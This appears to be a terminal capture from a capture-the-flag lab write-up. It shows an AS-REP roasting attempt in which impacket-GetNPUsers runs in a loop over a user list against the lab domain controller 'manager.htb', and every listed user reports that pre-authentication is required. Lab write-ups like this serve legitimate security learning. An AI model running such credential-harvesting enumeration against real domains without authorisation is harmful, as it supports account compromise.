 ┌──(root㉿kali)-[~/Desktop/manager]
└─# for user in $(cat users); do impacket-GetNPUsers -no-pass -dc-ip 10.10.11.236 manager.htb/$user; done
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for Ryan
[-] User Ryan doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for Raven
[-] User Raven doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for JinWoo
[-] User JinWoo doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for ChinHae
[-] User ChinHae doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for Operator
[-] User Operator doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for Cheng
[-] User Cheng doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for Zhong
[-] User Zhong doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies